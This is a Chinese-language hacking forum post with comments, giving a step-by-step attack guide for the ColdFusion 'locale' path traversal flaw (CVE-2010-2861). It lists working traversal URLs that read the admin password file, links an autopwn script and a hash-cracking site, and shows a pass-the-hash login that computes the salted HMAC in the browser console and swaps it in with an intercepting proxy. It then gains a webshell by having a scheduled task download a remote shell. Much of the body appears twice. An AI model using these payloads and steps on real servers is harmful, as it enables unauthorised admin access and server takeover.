检测ColdFusion –2.路径遍历漏洞攻略

搜集了下怎么攻击coldfusion,这是系列文章之二,任意文件读取漏洞的利用方法。一是科普,这儿略过。后续的以后再写。

注:本文亮点不多,但是跳过破解密码直接登录那点,我感觉值得一看。我遇到过两次破解不了密码的了。。

漏洞简介:

编号:CVE-2010-2861 APSB10-18

‘locale’ Path Traversal Vulnerability detected

影响版本:

ColdFusion MX6 6.1 base patches

ColdFusion MX7 7,0,0,91690 base patches 无补丁

ColdFusion MX8 8,0,1,195765 base patches

ColdFusion MX8 8,0,1,195765 with Hotfix4

查看版本信息tips:

http://target.com/CFIDE/adminapi/base.cfc?wsdl

漏洞利用:以上是获取CFIDE的密码,其他自行构造。同时,附上一个python利用脚本,可以指定是否是jrun和自动判断版本。

http://code.google.com/p/cfide-autopwn/downloads/detail?name=cfide-autopwn1.1.3.py&can=2&q=



效果如图:

密码是用sha-1加密过的,可以到http://www.md5decrypter.co.uk/sha1-decrypt.aspx这儿去破解下

破解出来后直接登录即可。

Tips:如果密码破解不出怎么办?放弃?当然不是,这里有个小技巧。coldfusion的密码在验证的时候,是把输入的密码加salt进行HMAC hash后传给服务器,由服务器去计算后验证。所以这时候我们只要传输过去正确的加密后的密码即可成功进入,而不必在那破密码了。但是问题是如何计算HMAC值。



其实方法很简单,只要用js调用页面里的加密函数即可(页面每30秒刷新一次,所以下手要快),方法如下,这里我用firebug演示了~:

1.F12调出firebug

2.进入控制台选项

3.在下面输入hex_hmac_sha1(document.loginform.salt.value,"password") password是你获取到的那个加密后的密码

4.回车,得到一个字符串,如下图:



5.打开burpsuit或者什么的,用来修改数据包用到,这里用tamper data插件,点击start tamper 后点登录,截断修改传送的cfadminPassword值为上面js获取的那个字符串值



6.一路submit,成功不用解密密码进入后台:

后台获取webshell

这个简单,添加计划任务后执行,远程下载一个shell到本地目录就OK了。这里就不多说了。

后记:

这个漏洞还算实用,不过大都打补丁了,个人感觉用js绕过解密那步更实用。。。

关于ColdFusion,未完待续。。。。。。。

注:本文亮点不多,但是跳过破解密码直接登录那点,我感觉值得一看。我遇到过两次破解不了密码的了。。

漏洞简介:

编号:CVE-2010-2861 APSB10-18

‘locale’ Path Traversal Vulnerability detected

影响版本:

ColdFusion MX6 6.1 base patches

ColdFusion MX7 7,0,0,91690 base patches 无补丁

ColdFusion MX8 8,0,1,195765 base patches

ColdFusion MX8 8,0,1,195765 with Hotfix4

查看版本信息tips:

http://target.com/CFIDE/adminapi/base.cfc?wsdl

漏洞利用:

[url]http://target.com/CFIDE/administrator/enter.cfm?locale=..[/url]\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en

[url]http://target.com/CFIDE/administrator/enter.cfm?locale=..[/url]\..\..\..\..\..\..\..\CFusionMX7\lib\password.properties%00en

[url]http://target.com/CFIDE/administrator/enter.cfm?locale=..[/url]\..\..\..\..\..\..\..\..\..\JRun4\servers\cfusion\cfusion-ear\cfusion-war\WEB-INF\cfusion\lib\password.properties%00enhttp://code.google.com/p/cfide-autopwn/downloads/detail?name=cfide-autopwn1.1.3.py&can=2&q=

效果如图:

密码是用sha-1加密过的,可以到http://www.md5decrypter.co.uk/sha1-decrypt.aspx这儿去破解下

破解出来后直接登录即可。

Tips:如果密码破解不出怎么办?放弃?当然不是,这里有个小技巧。coldfusion的密码在验证的时候,是把输入的密码加salt进行HMAC hash后传给服务器,由服务器去计算后验证。所以这时候我们只要传输过去正确的加密后的密码即可成功进入,而不必在那破密码了。但是问题是如何计算HMAC值。

其实方法很简单,只要用js调用页面里的加密函数即可(页面每30秒刷新一次,所以下手要快),方法如下,这里我用firebug演示了~:

1.F12调出firebug

2.进入控制台选项

3.在下面输入hex_hmac_sha1(document.loginform.salt.value,"password") password是你获取到的那个加密后的密码

4.回车,得到一个字符串,如下图:

5.打开burpsuit或者什么的,用来修改数据包用到,这里用tamper data插件,点击start tamper 后点登录,截断修改传送的cfadminPassword值为上面js获取的那个字符串值

6.一路submit,成功不用解密密码进入后台:

后台获取webshell

这个简单,添加计划任务后执行,远程下载一个shell到本地目录就OK了。这里就不多说了。

后记:

这个漏洞还算实用,不过大都打补丁了,个人感觉用js绕过解密那步更实用。。。

关于ColdFusion,未完待续。。。。。。。

评论25次

期待后续,感觉收到启发

ColdFusion 9 绕过密码进入后台,但是添加计划任务却提示只能保存成txt和log格式,无法弄成cfm文件,服务器win2008 R2 ,还xi望楼主能帮忙解惑……

现在大牛都是手拿各种0day啊

几天不见,大牛们都玩COLDFUSION了

学xi了

不错!

拿到HASH 后应用还没研究过呢。~

这个可以有, 有些细节 一直没注意, 学xi了。

期待续集

表示头一次玩这个,的好好研究!

进来学xi一下科普文

在外国佬站看过类似的,这篇算是科普文吧?

过来顶一下。。

哇,犀利犀利,我还没研究到那程度,找了一坨资料在那翻了一天,也就达到这小菜程度。我在youtube上看到过那个exp的利用视频,但是作者没放出来。如果我研究不出exp,大犇开个帖子写下思路呗,毕竟coldfusion还是有点用的,说不定哪天人品一爆发就秒了。

个个都是挖洞神牛.gif)

求干货

添加计划任务。。这个牛逼~

有……自己写的,其实你可以根据CVE的描述+官方的描述猜出来漏洞是怎么形成的,exploit-db上的exp是有问题的,我测试不成功,但是那个exp其实已经把人往正确的方向引了,关键是你得理解coldfusion后台整体的一个登陆认证原理和流程,那样你就知道怎么去利用了 顺带说一句,那个洞其实条件挺苛刻的,我就成功过一两次

球教育,最近的coldfusion漏洞也有,慢慢写了。但是我也就用到的时候研究了几天,谈不上深。刚出的那个后台验证绕过不知道大神有exp没?exploit-db上的一直没成功过。。

求干货。